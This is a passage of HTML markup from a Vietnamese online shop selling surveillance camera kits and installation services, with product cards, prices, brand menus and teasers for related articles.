                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp"  alt="Lắp đặt camera Bộ Camera Văn Phòng Siêu Nét" title="camera giá rẻ Bộ Camera Văn Phòng Siêu Nét" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-van-phong-50mp.htm">  Bộ Camera Văn Phòng Siêu Nét </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>8,500,000 ₫</b> </span>
                                <span class="giatt-right col100">9,200,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">TRọn Bộ Camera Văn Phòng Siêu Nét Dahua là một trong những sản phẩm được đánh giá cao với tích hợp khả năng thu âm chất lượng hình ảnh săc net giám sát ổn định qua điện thoại...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="lap-camera-full-color-dahua-gia-re.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239CP-LED-bo-camera-kho-hang-full-hd.webp"  alt="Lắp đặt camera Lắp Camera Kho Hàng Full Color Giá Rẻ" title="camera giá rẻ Lắp Camera Kho Hàng Full Color Giá Rẻ" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="lap-camera-full-color-dahua-gia-re.htm">  Lắp Camera Kho Hàng Full Color Giá Rẻ </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>5,500,000 ₫</b> </span>
                                <span class="giatt-right col100">5,700,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"></br>Bộ lắp camera kho hàng full color giá rẻ Dahua là một giải pháp tuyệt vời để bảo vệ và giám sát kho hàng một cách hiệu quả.  Bộ lắp này được trang bị với hình ảnh 2</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="camera-gia-dinh-full-hd.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-camera-gia-dinh-full-hd-dahua-gia-re.webp"  alt="Lắp đặt camera Bộ Camera Gia Đình Giá Rẻ FULL HD" title="camera giá rẻ Bộ Camera Gia Đình Giá Rẻ FULL HD" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="camera-gia-dinh-full-hd.htm">  Bộ Camera Gia Đình Giá Rẻ FULL HD </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>3,900,000 ₫</b> </span>
                                <span class="giatt-right col100">4,600,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Bộ kit camera Công Nghệ Mới Gia Đình của Dahua là một lựa chọn tuyệt vời cho việc giám sát và chắc chắn hơn an ninh trong gia đình bạn.  Được tích hợp với các công nghệ AHD, CVI,...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-so-camera-IMOU-Cell-3C-All-In-One-IPC-K9DCP-3T0WE-V2-Noi-Bat.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/7IPC-K9DCP-3T0WE-V2-819.webp" alt="camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2, camera IMOU Cell 3C, camera IPC-K9DCP-3T0WE-V2, camera IMOU IPC-K9DCP-3T0WE-V2, IPC-K9DCP-3T0WE-V2 giá rẻ, IPC-K9DCP-3T0WE-V2 chính hãng, tư vấn lắp camera IPC-K9DCP-3T0WE-V2, khảo sát lắp camera IPC-K9DCP-3T0WE-V2, báo giá lắp IPC-K9DCP-3T0WE-V2, camera năng lượng mặt trời IPC-K9DCP-3T0WE-V2, camera IPC-K9DCP-3T0WE-V2 chính hãng giá rẻ" title="Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 với hình ảnh chất lượng lên đến 2k, đèn chiếu sáng và hồng ngoại với 4 chế độ ánh sáng ban đêm giúp camera luôn thu được hình ảnh chất lượng ban ngày cũng như ban đêm. Ngoài ra camera cũng sở hữu AI thông minh giúp phát hiện và báo động chuyển động, tích hợp mic và loa báo động cũng như khả năng xạc và sử dụng camera thông qua tấm pin năng lượng mặt trời." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-so-camera-IMOU-Cell-3C-All-In-One-IPC-K9DCP-3T0WE-V2-Noi-Bat.vn" title="Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 với hình ảnh chất lượng lên đến 2k, đèn chiếu sáng và hồng ngoại với 4 chế độ ánh sáng ban đêm giúp camera luôn thu được hình ảnh chất lượng ban ngày cũng như ban đêm. Ngoài ra camera cũng sở hữu AI thông minh giúp phát hiện và báo động chuyển động, tích hợp mic và loa báo động cũng như khả năng xạc và sử dụng camera thông qua tấm pin năng lượng mặt trời.">
                                                            Thông Số Camera IMOU Cell 3C All In One IPC-K9DCP-3T0WE-V2 Nổi Bật   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU Cell 3C IPC-K9DCP-3T0WE-V2 là một trong những dòng camera All In One với việc tích hợp sẵn pin và tấm pin năng lượng mặt trời trong bộ sản phẩm.  Với những thông số...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Camera-Dahua-Bao-Dong-Chuan-DH-SD2A200HB-GN-AW-PV-S2.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200HB-GN-AW-PV-S2a.webp" alt="DH-SD2A200HB-GN-AW-PV-S2, camera dahua DH-SD2A200HB-GN-AW-PV-S2, mua DH-SD2A200HB-GN-AW-PV-S2, bán DH-SD2A200HB-GN-AW-PV-S2, sửa DH-SD2A200HB-GN-AW-PV-S2, bảo hành DH-SD2A200HB-GN-AW-PV-S2, DH-SD2A200HB-GN-AW-PV-S2 chính hãng, giá DH-SD2A200HB-GN-AW-PV-S2, tư vấn lắp DH-SD2A200HB-GN-AW-PV-S2, khảo sát lắp DH-SD2A200HB-GN-AW-PV-S2, lắp DH-SD2A200HB-GN-AW-PV-S2 uy tín" title="Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là thiết bị an ninh chất lượng cao, được trang bị tính năng báo động thông minh. Với độ phân giải 2MP, hình ảnh rõ nét và sắc nét, góc nhìn 107 độ giúp theo dõi diện tích lớn một cách hiệu quả. Thiết kế chắc chắn, chống nước, chống va đập, phù hợp sử dụng ở mọi điều kiện thời tiết." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Camera-Dahua-Bao-Dong-Chuan-DH-SD2A200HB-GN-AW-PV-S2.vn" title="Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là thiết bị an ninh chất lượng cao, được trang bị tính năng báo động thông minh. Với độ phân giải 2MP, hình ảnh rõ nét và sắc nét, góc nhìn 107 độ giúp theo dõi diện tích lớn một cách hiệu quả. Thiết kế chắc chắn, chống nước, chống va đập, phù hợp sử dụng ở mọi điều kiện thời tiết.">
                                                            Camera Dahua Báo Động Chuẩn DH-SD2A200HB-GN-AW-PV-S2   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera Dahua DH-SD2A200HB-GN-AW-PV-S2 là một thiết bị an ninh chất lượng cao với thiết kế nhỏ gọn, dễ lắp đặt và linh hoạt.  Camera sở hữu chất lượng hình ảnh sắc nét độ phân giải...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Bao-Gia-Camera-HD-Dahua-Chinh-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bao-gia-camera-hd-thuong-hieu-dahua.webp" alt="báo giá camera Dahua HD chính hãng, lắp camera Dahua HD, camera Dahua HD chính hãng, mua camera Dahua HD, lắp camera Dahua HD chính hãng, lắp camera Dahua HD giá rẻ, mua camera Dahua HD, sửa camera Dahua HD, tư vấn lắp camera Dahua HD" title="Camera HD Dahua chính hãng cung cấp chất lượng hình ảnh sắc nét, độ phân giải cao. Sản phẩm được thiết kế chắc chắn, bền bỉ và dễ dàng lắp đặt. Camera HD Dahua chính hãng mang đến chất lượng hình ảnh sắc nét, chi tiết, màu sắc sống động. Sản phẩm thiết kế tinh tế, dễ lắp đặt và vận hành. Được trang bị công nghệ tiên tiến, chống nước, chống va đập, phù hợp cho mọi không gian. Đảm bảo an ninh tốt cho gia đình, văn phòng hay doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Bao-Gia-Camera-HD-Dahua-Chinh-Hang.vn" title="Camera HD Dahua chính hãng cung cấp chất lượng hình ảnh sắc nét, độ phân giải cao. Sản phẩm được thiết kế chắc chắn, bền bỉ và dễ dàng lắp đặt. Camera HD Dahua chính hãng mang đến chất lượng hình ảnh sắc nét, chi tiết, màu sắc sống động. Sản phẩm thiết kế tinh tế, dễ lắp đặt và vận hành. Được trang bị công nghệ tiên tiến, chống nước, chống va đập, phù hợp cho mọi không gian. Đảm bảo an ninh tốt cho gia đình, văn phòng hay doanh nghiệp của bạn.">
                                                            Báo Giá Camera Hd Dahua Chính Hãng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Việc tham khảo bảng Báo giá camera HD Dahua chính hãng là thông tin vô cùng quan trọng cho việc lắp đặt hệ thống an ninh an toàn.  Sản phẩm này có chất lượng hình ảnh sắc nét, dễ dàng sử dụng và tích hợp công nghệ tiên tiến</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Tich-Hop-Nhan-Dien-Khuon-Mat-Cho-Cua-Hang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera tich hop nhan dien khuon mat.jpg" alt="lắp camera nhận diện khuôn mặt cửa hàng, giải pháp an ninh cửa hàng, camera tích hợp nhận diện khuôn mặt, công nghệ nhận diện khuôn mặt, camera giám sát cửa hàng mới, hệ thống camera an ninh, thiết bị an ninh cửa hàng, camera nhận diện khuôn mặt cho cửa hàngLắp camera nhận diện khuôn mặt, giải pháp an ninh cửa hàng, lắp camera tiêu dùng chuyên nghiệp, hệ thống camera giám sát nhận diện khuôn mặt, công nghệ nhận diện khuôn mặt cho cửa hàng, camera ghi nhớ khuôn mặt chuẩn xác.lắp đặt camera an ninh, camera cho cửa hàng, chức năng nhận diện khuôn mặt, lắp camera tích hợp, đơn vị lắp đặt camera, báo giá camera an ninh, công nghệ nhận diện khuôn mặt, dịch vụ lắp đặt camera, camera tích hợp nhận diện khuôn mặt" title="Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng giúp tăng cường an ninh và giám sát một cách hiệu quả. Hệ thống này sẽ tự động nhận diện và ghi nhận thông tin về khách hàng đến cửa hàng, giúp nhân viên phục vụ nhanh chóng và chính xác hơn. Camera tích hợp công nghệ nhận diện khuôn mặt cũng có khả năng theo dõi và phân loại khách hàng, từ đó cung cấp dữ liệu quan trọng cho việc phân tích và quản lý cửa hàng. Lắp đặt camera này giúp nâng cao trải nghiệm mua sắm của khách hàng và cải thiện hiệu suất hoạt động của cửa hàng.Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng là giải pháp hiện đại giúp cải thiện an ninh và quản lý khách hàng hiệu quả. Hệ thống này sử dụng công nghệ nhận diện khuôn mặt để nhận biết khách hàng, giúp tăng cường bảo mật và phân loại khách hàng theo từng nhóm đối tượng. Camera tích hợp cung cấp thông tin chính xác, nhanh chóng và chính xác, giúp cửa hàng nâng cao trải nghiệm mua sắm và dịch vụ.Lắp đặt camera an ninh cho cửa hàng với tính năng nhận diện khuôn mặt giúp gia tăng sự an toàn và bảo vệ tài sản. Hệ thống giúp nhận diện khách hàng, nhân viên và ngăn chặn hoạt động gian lận, trộm cắp. Đồng thời, quản lý và giám sát cửa hàng một cách hiệu quả, từ xa. Camera được tích hợp công nghệ hiện đại, hình ảnh sắc nét, độ phân giải cao, giúp ghi lại mọi hoạt động một cách chính xác và rõ ràng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Tich-Hop-Nhan-Dien-Khuon-Mat-Cho-Cua-Hang.vn" title="Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng giúp tăng cường an ninh và giám sát một cách hiệu quả. Hệ thống này sẽ tự động nhận diện và ghi nhận thông tin về khách hàng đến cửa hàng, giúp nhân viên phục vụ nhanh chóng và chính xác hơn. Camera tích hợp công nghệ nhận diện khuôn mặt cũng có khả năng theo dõi và phân loại khách hàng, từ đó cung cấp dữ liệu quan trọng cho việc phân tích và quản lý cửa hàng. Lắp đặt camera này giúp nâng cao trải nghiệm mua sắm của khách hàng và cải thiện hiệu suất hoạt động của cửa hàng.Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt cho cửa hàng là giải pháp hiện đại giúp cải thiện an ninh và quản lý khách hàng hiệu quả. Hệ thống này sử dụng công nghệ nhận diện khuôn mặt để nhận biết khách hàng, giúp tăng cường bảo mật và phân loại khách hàng theo từng nhóm đối tượng. Camera tích hợp cung cấp thông tin chính xác, nhanh chóng và chính xác, giúp cửa hàng nâng cao trải nghiệm mua sắm và dịch vụ.Lắp đặt camera an ninh cho cửa hàng với tính năng nhận diện khuôn mặt giúp gia tăng sự an toàn và bảo vệ tài sản. Hệ thống giúp nhận diện khách hàng, nhân viên và ngăn chặn hoạt động gian lận, trộm cắp. Đồng thời, quản lý và giám sát cửa hàng một cách hiệu quả, từ xa. Camera được tích hợp công nghệ hiện đại, hình ảnh sắc nét, độ phân giải cao, giúp ghi lại mọi hoạt động một cách chính xác và rõ ràng.">
                                                            Lắp Camera Tích Hợp Nhận Diện Khuôn Mặt Cho Cửa Hàng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Dịch vụ lắp đặt camera tích hợp nhận diện khuôn mặt cho cửa hàng của chúng tôi cung cấp giải pháp an ninh hàng đầu, giúp việc quản lý và giám sát cửa hàng trở nên hiệu quả hơn. ...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-nha-khoa.htm"><b> Lắp Đặt Camera Cho Nha Khoa</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>5,778,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,070,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ lắp đặt camera cho nha khoa Dahua đang phát triển mạnh trên thị trường hiện nay.  Các thiết bị giám sát sắc nét có độ phân giải lên đến 2
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-khach-san.htm"><b> Lắp Đặt Camera Cho Khách Sạn</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>6,128,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,345,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Bộ lắp đặt camera của Dahua cho khách sạn là giải pháp hoàn hảo để bảo vệ và giám sát an ninh tại các công trình.  Với trang bị chức năng vượt trội chống nước, các camera này...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-cho-ben-xe.htm"><b> Lắp Đặt Camera Cho Bến Xe</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>6,660,000 ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,670,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Thiết kế trọn bộ lắp đặt camera cho bến xe Dahua không chỉ tự tin chất lượng hình ảnh trong và nét cả ngày và đêm mà còn mang đến sự đa dạng với nhiều mẫu mã để lựa chọn cho công trình.  Sản phẩm có độ phân giải 2
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="lap-dat-camera-xuong-in-quan-ao.htm"><b> Lắp Đặt Camera Xưởng In Quần Áo</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>1,200,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,500,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    </br>Việc thiết kế và lắp đặt camera xưởng in quần áo là một phần quan trọng trong việc nâng cao an toàn  an ninh và giám sát hoạt động sản xuất.  Với mục tiêu mang lại sự tự tin...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="lap-camera-van-phong-50mp.htm" alt="Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng" title="Lắp Camera Văn Phòng Siêu Nét độ phâng giải Ultra Hd  chất lượng với khả năng hình ảnh siêu nét ban đêm nhờ công nghệ hồng ngoại 30m giám sát qua điện thoại ổn định. Đây là sự lựa chọn hoàn hảo cho dự án dân dụng với hiệu suất ưu việt Bộ camera này không chỉ có khả năng ghi hình chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/bo-4-DH-HAC-HDW1500TLQP-A-S2-lap-camera-van-phong-50mp.webp" alt="camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng" title="Lắp Camera Văn Phòng Siêu Nét độ phâng giải Ultra Hd  chất lượng với khả năng hình ảnh siêu nét ban đêm nhờ công nghệ hồng ngoại 30m giám sát qua điện thoại ổn định. Đây là sự lựa chọn hoàn hảo cho dự án dân dụng với hiệu suất ưu việt Bộ camera này không chỉ có khả năng ghi hình chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="lap-camera-van-phong-50mp.htm">   Bộ Camera Văn Phòng Siêu Nét</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>8,500,000 ₫</b> </span>
                              <span class="giatt-left">9,200,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">TRọn Bộ Camera Văn Phòng Siêu Nét Dahua là một trong những sản phẩm được đánh giá cao với tích hợp khả năng thu âm chất lượng hình ảnh săc net giám sát ổn định qua điện thoại...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="camera-an-ninh-gia-dinh-chat-luong-2k.htm" alt="Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình" title="Camera an ninh gia đình siêu nét giá rẻ với khả năng lắp đặt đơn giản, đáp ứng yêu cầu thiếu sáng của bạn với công nghệ hồng ngoại 30m. Đặc biệt, camera này có khả năng thu âm to rõ, giúp bạn nghe rõ mọi tiếng động xảy ra trong phạm vi giám sát. Với giá cả cạnh tranh, camera này thực sự là một sự lựa chọn hợp lý cho gia đình của bạn.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/camera-an-ninh-gia-dinh-sieu-net.webp" alt="Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình" title="Camera an ninh gia đình siêu nét giá rẻ với khả năng lắp đặt đơn giản, đáp ứng yêu cầu thiếu sáng của bạn với công nghệ hồng ngoại 30m. Đặc biệt, camera này có khả năng thu âm to rõ, giúp bạn nghe rõ mọi tiếng động xảy ra trong phạm vi giám sát. Với giá cả cạnh tranh, camera này thực sự là một sự lựa chọn hợp lý cho gia đình của bạn." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="camera-an-ninh-gia-dinh-chat-luong-2k.htm">   Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>6,100,000 ₫</b> </span>
                              <span class="giatt-left">6,800,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"></br>Thiết kế trọn bộ lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Hikvision là sự kết hợp hoàn hảo giữa chất lượng và giá trị.  Sản phẩm của thương hiệu Hikvision, nổi tiếng trong...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
